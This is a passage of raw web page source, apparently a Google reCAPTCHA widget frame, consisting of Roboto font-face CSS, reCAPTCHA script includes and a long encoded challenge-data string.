  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XHK8nBhtukH-TD4v84HNxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XHK8nBhtukH-TD4v84HNxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XHK8nBhtukH-TD4v84HNxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqlMwr1mwoFkw4R5JcK3JRvCscO6w7zCucKAcnhHwoJpWDtrw7HDvnPCpkIrTsOrGkPDqlHDncKKwp7DkDITw4DCgsKZw68kUcK/wr/DjjHDkk7DjDsUwrTDvUjDnW8EOMOPDsK7wqjDqz3DjhrDg8Kfwq8DwoVPCsOcw6YGw7sGXsKKwqgqHsOmWlZZA8O2DMOPSQ5+w6EJwrbChcOWwqRrwpbCjivDpTNccRzCuy/DgMK2w5NGwpvDnAbCgi0ywqbCkcKdw6DCvSYNwoLDqXjCjcKze8Kow6nDjcKXwovDmEIXwqhHwp3Cl8OYBcKIwpTCryA8OB5tRsK7wolSTiQuwphVYcKvw7HCsMORMxXDncOiYsKKU8KlGVUgwqzCucKuelHCm8KTIn/CjMKib8Kfwoo8aB/ChMK5wobDr8OeRsK/w5syw453IwkON2Fxw7jCq8OrU0JNJcOkw47ClsOnwqB7wonDjU5zMcKUw6Z/IRXCiMKtw7XDvmXDpgnDi8KWw6dfeR1pw4Ujw73DjcK2w6ZhwozDgSorwozCjsOaJEd5wrF5w7cNw7ISwr8hG8Ovw41qYlQnFWjCoVYUEFk4wp7ChGtmBn3DgQjDq8KvOMO2QWvCv3p/DMK5wq3CoQo6w6vCmg/[base64]/[base64]/CqjrDlsKaw7PCtiUefsKASGMoYMOmVcOBwpnDksOTw4AUw77CusOjfFPDkm1vwpzDh0lTYcK2wqJYwrrCuRnCk0RVTSknw7bDu8KYwoBDwpEfw7rDvcKeGy7DgcKSwphiwrgBLsOzVRHCuMOdwrHCgsOEwqDDmUkkw5fDhDcawrg7cBLCkcOfNQ1/SyYAH8OtYsOHNHZUKMK2w5XDl1EuwpMgNBDDpEJnw4rDtFXDmsKAAjZYw47Cs2VMwovCjy1+SSnDrC/ChDfCmMOzw77DisO9SVLDsgTDosKfCx9cw5bCriwNwpM2fsKOBsOYciArwqprRMK3NHA1wr0swqjDgsKrH8OjID7ChiHCmX3DhkbDucOow4/Dj8OVwqVSQsOvPyZTX2c/KjHCpnfCrxfCu3PDuUcgIcKWEMKvwprCswbDs1fDkcKleDXDoMKQCcKawrnDhcK4esOJNMKRw5kYIkUCw6HDrFXCjsKww4XClxbCll/DhBNZw4jCssODwrghTMK4w5/CrRnDr8O/CyvDmcO7woEkfxN5LcKBPlI+wopjVMOKwrjClMKAA8Kuw77DtcK9wq7CtClowqRHwr0Gw4TCu8OgekPCsmDCicKRPAUcwoxDwph/J8K/XSQ2wq3CksOww4MmG1cIa8KSacKYKcKvVDIow7Jqw7tDd8KJe8O4OcKXVcOJw7Zfw5zCr8Kxw5PCgXYiHsOCw5oow5vCp8Kiwr0WwpJLNHlcQMOswqgNwqwdWnPCr2TDm8OHaS/Dm8OVw6nCqgPDhSx3Qx0dJWDDnTLCjMKJW2hIwp3DiMO+DhEKWcObJHFTwqtPw68rM8KVw5nChiIWwqQ8CX/[base64]/Vh3ClsOAw4zCm8KCw53DhsKuwoXDpzrDt8K5wrAPwoTCocKXJ3DCjCV7ScKOwr/Dm8Ouwq4Dw6hyVsOWw5pfN8OpbMOcwrHDmDM3wqbDjcO0RMK5wq5PP3E/wrhPw5vCj8ObwqvCnxbCnMOHQjHDqsOXwqXDsWwUw45+wpNieMKEw7U0wpbCmRUfTy9pwp/DvG3CmEQqwrcCwoTDk8KxJcKrwokNw5BVX8OEw4hcwpMyw6vDplbCvMKuw5J1Bw5Xw6hRPTjDi03Dqlt1OStfw5B1DWAJwoURMMOaW8KpwpHDmELDn8K+wp/Ds8K6wrJccAXClWpCwoE7FcODwqvCtlR9LVvCq8KTFcOVBRsCw5HCtXzCg0dswrBqw4bCt8OhSylLL3hDTMOyesKeWsK0w6/[base64]/[base64]/[base64]/Cg2Z8GMORw4HDrSnCkAzDqjbCjcOCwqQsLQPDoWDDtsKuO8O5w5wsw5oXw7vCuMOewp9TRX/Co0lFVgE6wo/Cn8KTUMOQwpjCh3pQw7oZOGTDnsOaRsOMCcKEXMKsw5TCnlZ1w6rDv8KJw61vwoTCiRrDo8OtT8Klw4RLw6/DiCLCpXJ9fzzCpMKOw6B2RmfCkkXCkMO6YxzDvnk0MwbDoSvDosOPw4BkfwNcE8Kzw5jDoHZEwq/Dl8Olw6Q0w6B8w4cSw6s3DsKbw6jCtsKCw4p0DSBoDMKUSH7DkMKaIsKOwqQpw44Awr5bQ1x5wojDsMOGwqLCsm42wodPw4J0w48Wwr/[base64]/w5vCqjDCnWTDnsOsGx3DhC3CkcOEVMO6wrnCkMOMw4UDw4LDjU/CgkIyFmcCw5/Dtx/DisOGw4zCvsKRfcKqw7geI1xNwpgNIUtDUz9WGcO2ABPDpMOJMg4fwqscw5XDgMKwDcK9dyHCpDVKw7Y4LHTCqHUdQMOMwrLDgHTDiG96W8OzLCJzwq/Do2kDw78WasKuwrrCo8OTPsORw6DCnlDDkUJ1w4tJwrLDpsObwrJ+HMKsw5rDrcOSw407fcKpCcOiCQ7DpjnCk8KHw7tLQMOVNsKVw6AoKsKjw6XCi1gdw5jDlibDmlwzPBp/wpIAT8K6w7/DglTDusKowpXDoSkDAcO4SMK8DC3DnjjCrC4VBD7CgUt5LMOGEg/DpMOgwq5TFQrChWTDlnbDgMO9BcOCEsOQw4XDm8O0wo0HJXhjwpXCjcOlN8KmJgQpwo8bw43DiFcdw6HClMOMwpDCksOpw78zU151PsOQWcK1w6XCsMKLEB7Dn8KOw5pcQ8KBwpFdw601w4/[base64]/Dg8KOZgTCpn97wq45G8KZJcK3wph+WMOdSDbDgAlfwqA0w65ocjkRD8K1SMK2wq9jQsKfe8OdbnYrworDtkHDi8KVwp0TH3U9MUwdw53CjcO9w6fCuMOCbE7Dh3VXbcKcw6EPXsOjwrLClkwRwqfCrcOTM30AwpE3CMOGCsKgwrBsHHTDk3FEacOUAi/ChMKhHsKmQF3DlUDDt8OgWiAvw7l7wpnCjy/CijDCrSvCvcO7w5PCqsOaFMKFw7FNAcO3wpEOwrtKEMOpNzfDiCU9wojDiMKmw4HDiULCklDCmDdCM8OmecKiMA3DisKdw6Jrw6YFfDDClxPCrsKpwq7DsMOewqjDu8ODwo/CmWXDgQUALDDCuAdBw7LDosKtJUw2Iyx0w7XCt8OEwoIKTcOwH8OFDHxHwrLDrcOcwp/Cp8KhWT3Co8Kmw59Fw5TCrhgSC8Kxw45XL0XDncOpGcO/[base64]/DkS7Dv17Co8KNTMOKwpFvwrPCgXXCsmfDucKIEjPDusOEWcKAw53DpnFqOlPCv8OLf3zCu21Kw4vDlsKaf2XDkcOrwpI+wpNaYcKZesO0YnnCpS/CkR0bwoZtcmTDv8KPw5nCoMO9wqLCgsOyw6kQwoFBwq3Ck8Kzwr3CocO/[base64]/CuxnCmsORXsOqwq7DsjfDo1kmNw7Dqlc2TC7DlB7DixXDuSPCjMOAw6FrwoTDlcOpwp50wrsVGElgwoAvEcKsT8OzOMKbw5Inw6oUw6XCjBDDrMKiScKhw7DCvcOWw6BjTF/CvznCg8OVwrnDuj4MaDsEwrZzDsKbw4NpTcO1wrRKwrp3QsOdNCt+w4TCqcOHMsOtwrZraB3CmAbCrB7CoFMiWh/Co1XDisOQdGUIw5R/[base64]/wpQARsOQw7jDtwfCiMOlbhUlZh4bw5HCm01nwqjDiUNlBsKlw7QgZcOLw4fDkFTDlcOcwonDq1FmdXLDp8K6akTDi3IHGjjDn8OLwrzDgMOuw7DCtTLCmsOFDTvCvcK3wrI2w6zCvE43w4UOM8KOUsKawoLDgMKMdkVlw5/Dvyoxam1eUsOBw4JdNsOzwpXCq2zCmQt8f8OhCDnCgMKqwrbDsMOpw7rDr2NYJh0senhJIsK6wqtBWlDCj8KFH8KDPGfCiRbClwLCpcOGw47CpTLCrMKxwofCi8OxOMOFE8KyOEPCj0wgS8KWw4zDk8KKwrHCmsKBw6Ndwp5/wprDocKJQ8KwwrfCkRPCrMOdQA7DrsOqwocDIz3Co8K5HMKrAsKZw5/CgMKgZB3CnFDCo8Ofw4wmwpc1wo97eUM6IgJQwrfCkx/[base64]/[base64]/[base64]/Cr8KOLsOEwq4Gwoxrwo9mwp1IwpfDvhnCvAPDnwnDiDzCnS0rF8ONAcKsYGXDo37DmyAJfMK2wpXCjMO9w6QVdcK/[base64]/fsKkw5JaTnvCo8K/w6TDqMK6SsODdcKqw4nCiMKmwrXDtz/Cn8O/[base64]/LMO7wqkkWyzDrcKgw5bDt8KcwqY6w4DCskByY8KXw5ViX2PDrsOAbsKkwrjDrsOBWsONScK3w7VOa0ZtwpDDiiIbUsO/[base64]/CicOgWcOIwpckw5FYw4NbWGPCrER1BE5zenPCvybDu8O4wowOwqjCscKfbcKmw5kww5DDq1XDoRrDiGxQTmpqL8OvKz1wwqXDq3BzMsOSwrIiQFnDqlpPw5ILw6FoMXjCtzAiw4DDosKcwp8zP8OVw4AsVB/DljZ/LUZAwobChsK/bFcEw5fDkMKcwpHCuMOkKcKVw6PDg8Ogwopnw6DCucOjw4Rwwq7DrsO1w5vDsD5dw7PCkAzDn8KSEHDCsQjDlTjDkzlsCsOuO3PDuU1dw5FSwpxOwrHDhDkjwqxfw7bDpsOSw5htwrvDh8KPHg9cL8KFTcOlPcOTwqvCl1vCqTPChCEOw6jCkU/Dm1UVZ8Kjw4XCl8KPw4jCosOTw4LCi8OHW8KBwrfDg3fDrCjCrMOgQsKrMcKzKBJJw4XDinHCscOpF8Ojd8K6DiwNYMOUR8OgYjrCjjRfbsOrw6zCrsO6wqLCmWkOwr0Jw7oDw7VlwpHCsznDkB8Hw7XDriXCjcKtWTAPwp5Ew7ovw7YEAcO+w68EF8Ktw7TCiMK/[base64]/[base64]/w57DqTHClcO3wqDCk8OALQLCnTgNdMOSGRjCn8OFHsOFS33Cv8ONRMOZBcKmw6TDiS04w7Y9wrDDr8O+wotTZgvDncO/w7kjFQ5uw4JXE